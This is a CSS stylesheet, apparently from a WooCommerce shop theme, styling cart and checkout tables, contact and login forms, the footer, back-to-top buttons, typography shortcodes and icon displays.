.checkout-accordion .tab-content.tab-shipping #shiptobilling label {float: right;}
.checkout-accordion .tab-content.tab-shipping #shiptobilling input{float: none;}
#ship-to-different-address label.checkbox{float: right;}
#ship-to-different-address input[type="checkbox"]{float: left;margin-right: 10px;}
.form-row.notes label{
	float: left;
	width: 100%;
}

/* -------------------------------------------------- */
/* Cart Page
/* -------------------------------------------------- */
.page-template-contacts2-php .contact-form h1,
.page-title{margin:0 0px 10px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669; text-transform:uppercase;font-weight:300;font-size:28px;}
.entry-title{margin:30px 0px 30px 0px;padding-bottom: 30px;border-bottom:1px solid #f5f5f5;color:#666669;text-transform:uppercase;font-weight:300;font-size:28px;}
.woocommerce-cart .page-title{border-bottom:none;}
.checkout_cart{width:100%;}
.checkout_cart tr td {text-align: right;}
.checkout_cart th{padding: 7px 0;text-align: left;font-weight: 300;}
.checkout_cart td{padding:15px 0px 15px 0;vertical-align:middle;text-align:left;line-height:20px;}
.checkout_cart td img{color:#444;opacity: 1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.checkout_cart td img:hover{opacity: 0.6;}
.order-total td, .cart-discount	td{text-align: right;}
th.product-name{text-align: left !important;}
th.product-total, td.product-total{text-align: right !important;}
td.product-quantity{font-weight:300;}
td.product-total{padding-right: 0 !important;}
.select2-drop{width:220px !important;}
.select2-container .select2-choice{height:30px;line-height: 30px;-webkit-border-radius: 0;
        border-radius: 0;}
.cart_item .product-name, .checkout_table_item .product-name{color:#444;text-align: left !important;font-weight:300;font-size:14px;}
.cart_item .product-name .variation, .checkout_table_item .product-name .variation{margin-top: 2px;margin-left: 5px;color:#808080;}
.cart_item .product-name .variation dt, .cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dt, .checkout_table_item .product-name .variation dd{float: left;font-weight: 300!important;}
.cart_item .product-name .variation dt, .checkout_table_item .product-name .variation dt{clear: both;box-sizing:border-box;padding-right: 10px;color: #444;text-align: right;font-size:12px;}
.cart_item .product-name .variation dd, .checkout_table_item .product-name .variation dd{box-sizing:border-box;text-align: left;font-size: 12px;}
.cart_item .product-name a, .checkout_table_item .product-name a{color:#444;text-transform:uppercase;font-weight:300;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cart_item .product-name a:hover, .checkout_table_item .product-name a:hover{color: #fc5a5a;}
.delete-btn{display:block;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;}
.cart_item .delete-btn{float: right;margin-right: 0;}
.cart-popup .delete-btn{display:block;float:right;margin-top:2px;width:15px; height:15px;background: url(images/delete-btn-sprite.png) no-repeat;background-position: top center;font-size:0;}
.delete-btn:hover{background: url(images/delete-btn-sprite.png) no-repeat;background-position: bottom center;}
.cart-collaterals{margin-top: 60px;margin-bottom:40px;}
.shop_table .product-quantity label{display: none;}
.shop_table th,
.shop_table td{line-height: 20px;text-align: left;vertical-align: middle;border-top: 1px solid #efefef;}
.shop_table th{padding: 7px 0;}
.cart_totals{float:right;max-width:300px !important;width:100%;}
.cart_totals h2,.shipping_calculator h2{margin-bottom:10px;color:gray;text-transform:uppercase;font-size:16px;}
.cart_totals h2{font-weight: 300;}
.cart_totals th, .cart_totals td{border:none;}
.wc-checkout-totals{margin-bottom:20px;font-weight: 300;}
.wc-checkout-totals tr{line-height: 28px;}
.wc-checkout-totals tr.shipping{text-transform: none;}
.wc-checkout-totals th{border-bottom:none;text-align: left;width: auto;font-weight: 300;}
.wc-checkout-totals td{text-align: right;width: auto;padding: 0;border-top: none;}
.wc-checkout-totals td small{display: inline !important;}
.wc-checkout-totals .cart-subtotal > th > strong,.wc-checkout-totals .total > th > strong{text-align:left;text-transform:uppercase;font-weight:300!important;font-size:14px;}
.wc-checkout-totals .shipping td{padding-left:40px;text-align:right;font-weight: 300;font-size: 14px;width: 130px;}
.wc-checkout-totals .shipping li{list-style: none;}
#shipping_method{padding-left: 0;margin-bottom: 0;list-style: none; text-align: right;}
tfoot tr:nth-child(3) td {
  text-align: right;
}
.order-total {
    border-bottom: 1px solid #efefef;
}
#product-quantity .quantity.buttons_added .plus:focus,
#product-quantity .quantity.buttons_added .minus:focus {
  border: 1px solid #bbb3b9 !important;
}
.order_details td{border-top: 1px solid #ededed;padding: 12px 0;}
.customer_details td, .customer_details th{border-bottom: 1px solid #ededed;}
.order_details tfoot td{text-align: right;}
.order_details td.product-name{border-bottom:1px solid #ededed;}
#shipping_method li{list-style: none;}
#shipping_method li label{display: inline-block;}
#cart-quantity .quantity{float:none;margin:0;width: 85px;}
#cart-quantity .input-text,#product-quantity .input-text{padding:0;outline:none;text-align:center; font-weight: 400;}


.coupon{float:left;}
.coupon label{display: none;}
.shop_table #coupon_code{width: 240px !important;margin-top: 8px;}
.shop_table .update-button{float: right;}
.actions .button{color:#fff;text-transform:uppercase;height: 31px;background: #ccc;}
.actions .checkout-button{display: none;}
#coupon_code{width:auto;line-height:20px;height: 22px;}
.checkout_coupon .form-row-first #coupon_code{margin-top: 8px !important;height: 20px;margin-right: 20px;}
.with-sidebar-left #coupon_code, .with-sidebar-right #coupon_code{width: 180px !important;}
#cart_wrapper{margin-bottom:170px;}
#cart_title{margin-bottom:20px;color:#666669;text-transform:uppercase;font-size:16px;}
#cart_table{border-bottom:1px solid #ccc;}
.cart_table_title{border-bottom:1px solid #ccc;background:#fafafa;color:#666669;text-transform:uppercase;font:12px 'Open Sans', sans-serif;}
.cart_table_title td{padding:5px 0;border-top:none;text-align:center;}
.cart_table_content{color:#444;}
.cart_table_content td{padding:20px 10px;text-align:center;}
.cart_table_arrows_left{float:left;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.cart_table_arrows_right{float:right;padding:2px 0 0 10px;width:20px;height:23px;background:#fafafa;}
.input_qty_cart{margin:0 -20px;padding:1px 4px!important;width:12px;border:1px solid #efefef!important;color:#acacac;font:12px Calibri, sans-serif;}
.input_qty_cart:focus{border:1px solid #9b9b9b!important;}
.cart_table_button{display:inline;margin-right:10px;padding:8px 0;background:#fafafa;font:12px Calibri, sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background;}
.cart_table_button:hover{background:#f5f5f5;}
.cart_table_button a{padding:8px;color:#666669;text-decoration:none;}
.cart_proceed_to_check_price_text{display:inline;float:left;margin-bottom:10px;color:#555;}
.cart_proceed_to_check_price{display:inline;float:right;margin:0 0 10px 20px;color:#555;}
.cart_proceed_to_check_price_bold_text{display:inline;float:left;color:#555;font:bold 18px 'Open Sans', sans-serif;}
.cart_proceed_to_check_price_bold{display:inline;float:right;margin-left:20px;font:bold 18px 'Open Sans', sans-serif;}
#cart_procced_to_check_button{margin-top:15px;padding:20px 0;border:1px solid;border-color:#f32828;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;font:14px 'Open Sans', sans-serif;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
#cart_procced_to_check_button a{padding:30px;color:#fff;text-decoration:none;text-transform:uppercase;}
#cart_procced_to_check_button:hover{border-color:#bbb;background:#ccc;background-image:url(images/cart_check_arow.png);background-position:215px 24px;background-repeat:no-repeat;}
.wc-checkout-totals .cart-subtotal > td,.wc-checkout-totals .total td{text-align:right;}
.wc-checkout-totals .shipping th,.wc-checkout-totals .total th{text-align:left;font-weight: 300;font-size: 14px;}
.wc-checkout-totals .shipping th{text-transform: uppercase;}
.wc-checkout-totals .shipping th ul{padding-left: 10px;}
.wc-checkout-totals .shipping th ul li{text-transform: none;}
.wc-checkout-totals .shipping th ul li .amount{float: right;}
.wc-checkout-totals .shipping th ul li label{line-height: 21px;}
.cart-update,#cart_procced_to_check{float:right;}
.wc-checkout-totals input[type="radio"]{float: left;margin-right: 10px;}
#payment #place_order{margin-left: 20px;}

/* -------------------------------------------------- */
/* Empty Cart Page
/* -------------------------------------------------- */
.empty-cart-block{width: 400px;text-align: center;float: left;position: relative;left: 50%;margin-left: -200px;}
.empty-cart-block h2{font-weight: 300;}
.empty-cart-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-cart-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Empty Category Page
/* -------------------------------------------------- */
.empty-category-block{width: 100%;text-align: center;float: left;}
.empty-category-block h2{font-weight: 300;}
.empty-category-block i{font-size: 120px;color:#9f9f9f;margin:20px 0;display: block;}
.empty-category-block .button{margin: 10px 0 20px 0;}

/* -------------------------------------------------- */
/* Contact Page
/* -------------------------------------------------- */

#map{position:relative;width:100%;height:330px;border:1px solid #efefef;}
#map img {max-width: none;}
#contact_container{margin-top: 10px !important; margin-left: 0px;width:325px;}
#contact_title{text-transform:uppercase;}
.contact_input{margin-bottom: 15px !important;width:260px;border:1px solid #efefef!important;color:#c2c2c2;font:12px 'Open Sans', sans-serif;}
.contact_textarea{margin-bottom: 20px !important;width:310px;border:1px solid #efefef;color:#aaa;font:12px 'Open Sans', sans-serif;}
#contact_button{margin-left:-10px;}
.contact_info{float:right !important;margin-top: 10px !important;margin-left: 70px !important;}
.contact_info span, #contact_container h2, .contact_info h5{color:gray;text-transform:uppercase;font-weight:300;font-size:14px;}
.contact_info p{margin-top:10px;color:gray;text-align:left;font-size:12px !important;line-height:1.8;}
.contact_info_narrow{width:200px;}
.whitespace20{height:20px;}
#map-image {margin-top: 20px;width: 100% !important;height: 330px !important;margin-left: 0;}
.contact-form h1{display: none;}
.page-template-contacts2-php .contact-form h1{display: block;font-weight:300;color:#666669;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map{margin-top: 0;margin-left: 0 !important;}
.track_order .form-row .button{width: auto !important;}
.pp_content_container .comment-form-author, .pp_content_container .comment-form-email, .pp_content_container .comment-form-rating, .pp_content_container .comment-form-author input, .pp_content_container .comment-form-email input{float: left;clear: both;}
.pp_content_container .comment-form-author label, .pp_content_container .comment-form-email label, .pp_content_container .comment-form-author .required, .pp_content_container .comment-form-email .required{float: left;}
/* -------------------------------------------------- */
/* Lost password form
/* -------------------------------------------------- */

.lost_reset_password .form-row{width: 275px;}
.lost_reset_password input[type="text"]{width: 262px;}
.lost_reset_password label{margin-bottom: 0;}

/* -------------------------------------------------- */
/* Login and Register Page
/* -------------------------------------------------- */

form.login, form.register{background: #fafafa;width: 400px !important;}
form.track-order-box{width: 440px !important;}
form.register{padding-bottom: 20px;}
form.login{padding-bottom: 10px;}
form.login .form-row, form.register .form-row{padding: 0 30px;}
form.login .login-head, form.register .register-head  {border-bottom: 1px solid #e1e1e1;float: left;padding: 20px 30px;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 20px;}
form.login .login-head i, form.register .register-head i{font-size: 32px;color: #808080;float: left;margin-top: 4px;height: 40px;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big{display: block;float: left;font-size: 18px;font-weight: 300;margin-bottom: 5px;width: auto;}
form.register button{margin-bottom: -10px;}
form.login .login-head .login-span-small, form.register .register-head .register-span-small{display: block;float: left;font-size: 12px;font-weight: 300;width: auto;}
.login-fields .form-row input {width: 100%;height: 40px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;margin-bottom: 0;}
form.login .lost_password{left: 100px !important;}
.after-login-area{border-top: 1px solid #e1e1e1;margin:40px 30px 0;padding: 10px 0 20px !important;}
.account-separator{font-size: 18px;font-weight: 300;text-align: center;float: left;width: 140px;height: 100%;position: relative;top:190px;}
.track-order-box{padding-bottom: 30px !important;}

/* -------------------------------------------------- */
/* Prefooter
/* -------------------------------------------------- */

.follow_us_container{margin-top:60px;padding-top:20px;width:100%;border-top:1px solid #efefef;background:#f5f5f5;font-size: 14px;}
.follow_us_facebook{float:left;margin-right:15px;width:13px;height:26px;background:url(images/facebook_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_facebook:hover{background:url(images/facebook_red.png) no-repeat;}
.follow_us_twitter{float:left;margin-top:2px;margin-right:15px;width:30px;height:26px;background:url(images/twitter_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_twitter:hover{background:url(images/twitter_red.png) no-repeat;}
.follow_us_rss{float:left;margin-right:15px;width:30px;height:26px;background:url(images/rss_grey.png) no-repeat;cursor:pointer;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.follow_us_rss:hover{background:url(images/rss_red.png) no-repeat;}
.footer_follow_us{margin-bottom:20px;}
.footer_follow_us_container{padding-top:20px;background:#eee;}
.footer_follow_us span{float:left;margin-right:25px;padding-top:4px;color:#656565;text-decoration:none;text-transform:uppercase;}
.footer_subscribe{margin-top:5px;margin-left:150px;width:auto!important;color:#656565;text-align:right;text-transform:uppercase;}
.footer_subscribe span{float:left;padding-top:4px;color:#656565;text-transform:uppercase;}

/* -------------------------------------------------- */
/* Footer
/* -------------------------------------------------- */

.footer_container{padding-top:50px;background:#222;}
.footer_block1, .footer_block{ margin-bottom:25px;width:220px; }
.footer-menu-wrap .footer_block1, .footer-menu-wrap .footer_block{margin-bottom: 0; }
.footer_block2{float:right;margin-bottom: 30px;width:230px !important;}
.footer-home{}
.footer-phone{}
.footer-mail{}
.footer-home, .footer-phone, .footer-mail{
-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out;
            cursor: pointer;}
.footer-home:hover i, .footer-phone:hover i, .footer-mail:hover i{color: #fc5a5a;}
.footer-home i{ float: left;font-size: 30px; color: #fff;margin-right: 20px;margin-top: 6px;width: 25px;height: 25px;}
.footer-phone i{ float: left;font-size: 28px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-mail i{ float: left;font-size: 24px; color: #fff;margin-right: 20px;margin-top: 7px;width: 25px;height: 25px;}
.footer-hr{ clear: both;margin-left:20px;border-top: 1px solid #333;border-bottom: 0 !important;}
.tweets-block .footer_title{padding-bottom: 8px !important;}
.footer_title{display:block;padding-bottom:15px;width:100%;color:#fff;text-transform:uppercase;font-weight:300;font-size: 14px;}
.footer_menu{padding-bottom:50px;padding-left:15px;}
.footer_menu ul{margin:0;}
.footer_menu li{display:list-item;color:#787878;list-style:square outside;line-height:21px;}
.footer_menu a{color:#787878;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_menu a:hover{ }
.tweets1{margin-top:0;margin-bottom: 10px; padding:10px 0 0 35px;background:url(images/quotes-2.png) no-repeat 0 15px;color:#787878;font-style:normal;font-size:12px;line-height:1.5;}
.tweets1 a{color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_thumbs ul{
	padding-left: 0;
}
.footer_thumbs{overflow:hidden;margin-top:-3px;padding-top:5px;}
.footer_thumbs li{display:inline-block;margin:10px 14px 10px 0;opacity:1;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.footer_thumbs li:hover{opacity:0.6;}
.flickr-photo img {width: 60px !important;}
.flickr_badge_image {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
margin: 10px 16px 10px 0;
width: 74px;
height: 74px;
float: left;
background: none;
padding: 0;
}
.flickr_badge_image a {
border: none;
}
.flickr_badge_image img {
margin: 0;
overflow: hidden;
position: relative;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
}
.footer_thumbs_last-child{margin-right:0!important;}
.footer-black-bg{background: #111;}
#after_footer_menu {margin-left: 0;width: 470px;}
.container_footer_bg{margin-top: 40px;width:100%;background:#222; }
.footer_copyright_menu{display:inline-block;float:left;padding-top:15px;}
.footer_copyright_menu :last-child{border:none;}
.footer_copyright_menu span{float:left;}
.footer_copyright_menu li{display:inline-block;margin-right: 5px;font-size:12px;line-height:26px;}
.footer_copyright_menu a{margin-right: 5px;color:#fff;text-decoration:none;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.footer_copyright_payments{float:right;margin-top:10px;margin-bottom:-5px;padding-top:0;padding-left: 0;}
.footer_copyright_payments :last-child{margin-right:0;}
.footer_copyright_payments li{display: inline-block;margin-right: 4px;width: 55px;}
.copyright{display: block;margin-left: -20px;width:475px;color:gray;font:12px 'Open Sans', sans-serif;}
.after_footer{margin-left:0;padding-bottom: 11px;}
#after_footer_payments{width: 445px;}
.footer_block1 img{max-width: 95px;}
.footer-logo2{margin-top:20px;}
.footer-logo3{float:right;margin-top:-25px;}

.menu-custom-footer-container ul {
padding-bottom: 50px;
padding-left: 15px;}
.menu-custom-footer-container ul > li{display: list-item;
color: #787878;
list-style: square outside;
line-height: 21px;}
.menu-custom-footer-container ul > li > a{color: #787878;
text-decoration: none;
-webkit-transition-timing-function: ease;
-webkit-transition-duration: .2s;
-webkit-transition-property: color;
}
.menu .current-menu-item > a, .menu .current-menu-item > a:hover{border:none;}
#back-to-top.btn-style-modern > a{position: fixed;z-index:1000;bottom: 0;left:0;width: 160px; text-decoration: none;color: #bbb;text-transform: uppercase;font-size: 12px;height: 100% !important;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
 }
#back-to-top.btn-style-modern a:hover{background-color: rgba(68, 68, 68, 0.15) !important; color: #444!important;
-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span{
	color: #fc5a5a;
}

#back-to-top.btn-style-modern a:before {

}
#back-to-top.btn-style-modern a span{
 color: #838383;
 right:17px;
 bottom:0;
 opacity: 1 !important;
 display: block;
 text-align:right;
 padding: 20px 25px;
 position: absolute;
 z-index: 1;
 -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
         box-sizing: border-box;
 margin: -60px 0 0 0;
 font-size: 12px;
 text-transform: uppercase;
 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a span:after{
	content:"\f106";
	width: 10px;
	height: 12px;
	position: relative;
	left: 5px;
	top:1px;
	font-family: fontAwesome;
	color: #838383;
	font-size: 16px;
	 -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
     -ms-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
         transition: all 0.2s ease-in-out;
}

#back-to-top.btn-style-modern a:hover span:after{
	color: #fc5a5a;
}

.responsive-switcher { font-size:14px; text-transform: uppercase; text-align: center; margin:10px 0;display: inline-block;width: 100%;padding: 12px 0 13px;width: 100% !important;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.responsive-switcher a{color: #444;cursor: pointer; cursor: pointer;}
/* -------------------------------------------------- */
/* Back to top Standart
/* -------------------------------------------------- */
#back-to-top.btn-style-standart {
font-size: 12px;
display: none;
z-index: 999;
position: fixed;
bottom: 70px;
margin-top: -35px;
right: 15px;
padding: 10px;
margin-left: -70px;
width: 120px;
color: #cdcab9;
}
#back-to-top.btn-style-standart a {
color: #666669;
font-size: 11px;
display: block;
padding: 11px 4px 12px 30px;
background: rgba(255,255,255,0.8) url(images/arrow_up.png) no-repeat 12px center;
text-align: center;
text-transform: uppercase;
}
#back-to-top.btn-style-standart a:hover{color: #fff !important;background:#fc5a5a url(images/arrow_up_2.png) no-repeat 12px center;}
/* -------------------------------------------------- */
/* Hide Container
/* -------------------------------------------------- */
.hide-container{position:fixed;z-index:10001;width:100%;text-align:left;}
.hide-container label{float:right;width:40px;height:40px;background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;cursor:pointer;}
.hide-container input:checked + label,.hide-container input:checked + label:hover{background-image:url(images/hide-label-sprite.png);background-position:top center;background-repeat:no-repeat;}
.hide-container input{display:none;}
.hide-container article{position:relative;z-index:10;overflow:hidden;margin-top:-2px;padding:0 50px;height:0;background:#6e6e6e;-webkit-transition:height .3s ease-in-out;-moz-transition:height .3s ease-in-out;-ms-transition:height .3s ease-in-out;-o-transition:height .3s ease-in-out;transition:height .3s ease-in-out;}
.hide-container .footer_container{background:#6e6e6e;}
.hide-container article p{padding:20px;color:#efefef;font-size:14px;line-height:23px;}
.hide-container input:checked ~ article{-webkit-transition:height .5s ease-in-out, box-shadow .1s linear;-moz-transition:height .5s ease-in-out, box-shadow .1s linear;-ms-transition:height .5s ease-in-out, box-shadow .1s linear;-o-transition:height .5s ease-in-out, box-shadow .1s linear;transition:height .5s ease-in-out, box-shadow .1s linear;}
.hide-container input:checked ~ article.ac-large{height:290px;}
.hide-container input:checked ~ label{background-image:url(images/hide-label-sprite.png);background-position:bottom center;background-repeat:no-repeat;}
/* -------------------------------------------------- */
/* Typography & Shortcodes Styles
/* -------------------------------------------------- */

#tab1 > .row .span8 h1{margin-top: -10px;}
.typography-block > .nav-tabs{float: left;}
.typography-block .nav-tabs{margin-left: 20px !important;width: 180px;padding-left: 0;}
.typography-block .span10{width: 740px;float: right;}
.typography-block .span5{width: 360px;}
.typography-block .team-member.span4{width: 260px;}
.typography-block .nav-tabs .left-tabs{margin-bottom: 30px;}
.typography-block > .nav-tabs li{width: 100%;box-sizing:border-box;background: #fafafa;}
.typography-block > .nav-tabs > li:last-child{border-bottom: 1px solid #efefef;}
.typography-block > .nav-tabs li:hover{background: #f5f5f5;}
.typography-block > .nav-tabs li.active{border-left-width:1px;border-left-style:solid;border-top:1px solid #efefef !important;border-right:1px solid #efefef !important;}
.typography-block > .nav-tabs li a{color:#444;cursor: pointer;border-bottom: 1px solid transparent;padding-left: 15px;}
.typography-block > .nav-tabs .active a{color: #fc5a5a;}
.typography-block > .nav-tabs li.last a{border-bottom: 1px solid #efefef !important;}
#typography-tabs .tab-content{margin-top:0;border:none !important;}
#typography-tabs .tab-content .tab-pane#tab5 div .tab-content {border-top: 4px solid #efefef;border-right: 1px solid #efefef;border-bottom: 1px solid #efefef;border-left: 1px solid #efefef;}
.nav-tabs{margin-bottom: 0;}
.typography-block .tabs-below{margin-bottom:20px;}
.tabs-below > .nav-tabs{border-top:none !important;}
.tabs-below .tab-content{margin-bottom: 0;}
.tabs-below > .nav-tabs > li{ }
.tabs-below > .nav-tabs > li > a{margin-top:-1px;border-bottom:1px solid #efefef;-webkit-border-radius: 0 !important;border-radius: 0 !important;}
.tabs-below > .nav-tabs > .active > a{border-bottom:1px solid transparent;border-bottom-color:#efefef;}
.typography-block .tabs-below > .nav-tabs > .active > a,.typography-block .tabs-below > .nav-tabs > .active > a:hover{margin-top:-5px;border-top:4px solid transparent !important;border-bottom-color: #efefef;}
.tabs-below .tab-content{border-bottom:3px solid #f5f5f5;}
#typography-tabs .tab-content{padding: 0;}
#typography-tabs .tab-content .span8{width: 747px;}
#typography-tabs .tabs-left > .nav-tabs{margin-right: 0 !important;margin-left: 20px;width: 170px;}
#typography-tabs .tabs-left > .tab-content{padding-top:0;width: 747px;}
.tabs-right .nav-tabs > li, .tabs-left .nav-tabs > li{margin-right: 0;}
#typography-tabs section{float: left;margin-bottom: 30px;}
.typography-title{margin-top: 30px;margin-bottom: 10px !important;}
.gmap{margin-bottom: 30px;max-width: 100%;}
.typography-block code{margin-top: 20px;}
.typography-block .span5 ul.dotted, .typography-block .span5 ul.dotted:before{border-bottom:none;}
.tabs:last-child{border-bottom:1px solid #f5f5f5;}
.typography-block .banner{width: 233px;}
.typography-block .button{margin-right: 30px;}
.typography-block .banner .button{margin-right: 0;}
.typography-block .span5 li{list-style: none;}
.list-link{-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
.list-link:hover{color: #fc5a5a;}
.shortcode-products{margin-top: -20px;}
.rows-count5.shortcode-products .product-grid{width: 172px;}
.rows-count4.shortcode-products .product-grid{width: 220px;}
.rows-count3.shortcode-products .product-grid{width: 300px;}
.with-sidebar-right .rows-count4.shortcode-products .product-grid,
.with-sidebar-left .rows-count4.shortcode-products .product-grid{width: 160px;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(4n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid:nth-child(5n+1),
.with-sidebar-left .rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid,
.with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid,
.with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 160px;}
.page-template-contacts2-php{overflow-x: hidden;}
.page-template-contacts2-php .contacts-page { width:100%; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.page-template-contacts2-php .contact-form{margin-right: auto;margin-left: auto;padding: 0 20px;width: 940px;background-color: #fff;*zoom: 1;}
.shortcode-products{margin-bottom: 20px;}
.product-add-to-cart{padding: 10px;border:1px solid #eee;}
.product-add-to-cart h4{
    display: inline-block;
    margin: 0 20px 0 0px;
}
.product-add-to-cart .et-price-cart{
	display: inline-block;
    margin: 0 20px 0 0px;	
}
.list-styles-block li{line-height: 25px !important;}
.typography-block .list-square li strong{font-weight: 300; text-transform: uppercase;color: #808080;}

/* -------------------------------------------------- */
/* Our Team
/* -------------------------------------------------- */

.team-member[class*="span"] { margin-bottom: 20px; }
.team-member[class*="span"] img{-webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
     -o-transition: all 0.4s ease-in-out;
        transition: all 0.4s ease-in-out;}
.team-member[class*="span"] img:hover{opacity: 0.6;}
.member-details { padding:15px; background: #fafafa; border-bottom:3px solid #f5f5f5; }
.member-details h3 {  }
.member-details h5 {  }
.member-details p { margin-bottom:0; }
.member-details i { font-size: 24px; margin:15px 5px 0 0; color: #686868; -webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out; }

/* -------------------------------------------------- */
/* Progress Bar
/* -------------------------------------------------- */
.progress-bar { background:#f5f5f5; border-top:1px solid #eeeeee; height:40px; position: relative; margin-bottom: 10px; }
.progress-bar > div { height:100%; position: absolute; top:0; left:0; }
.progress-bar > span { color:white; font-size:14px; margin-left:15px; line-height:40px; position: absolute; top:0; left:0; z-index:1;opacity: 0;font-weight: 300; }


/* -------------------------------------------------- */
/* Icons Styles
/* -------------------------------------------------- */
.thumbnail{display:block;margin-bottom:20px;padding:4px;border:1px solid #f5f5f5;text-align:center;line-height:20px;}
.modal .modal-body div.thumbnail div{margin:8px;}
.the-icons li{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li i{color:#444;font-size:14px;line-height:32px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.the-icons li:hover i,.the-icons li:hover{color:#fc5a5a;}
.the-icons li:hover{cursor:pointer;}
.span3.icon6 i,.span3.icon5 i,.span2.icon4 i,.span2.icon3 i,.span1.icon2 i,.span1.icon1 i{color:#444;}
.modal .modal-body .icon6{width:400px;}
.modal .modal-body .icon5{width:160px;}
.span3.icon6 i{font-size:325px;}
.span3.icon5 i{font-size:120px;}
.span2.icon4 i{font-size:100px;}
.span2.icon3 i{font-size:50px;}
.span1.icon2 i{font-size:26px;}
.span1.icon1 i{font-size:14px;}
.icon1 .thumbnail{height:75px;}
#floatingCirclesG{position:absolute;top:27%;left:36%;z-index:4;width:50px;height:50px;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6);}
.f_circleG{position:absolute;width:9px;height:9px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#e8e8e8;-webkit-animation-name:f_fadeG;-moz-animation-name:f_fadeG;-ms-animation-name:f_fadeG;-o-animation-name:f_fadeG;animation-name:f_fadeG;-webkit-animation-duration:.8s;-moz-animation-duration:.8s;-ms-animation-duration:.8s;-o-animation-duration:.8s;animation-duration:.8s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;-o-animation-direction:linear;animation-direction:linear;-ms-border-radius:5px;-o-border-radius:5px;}
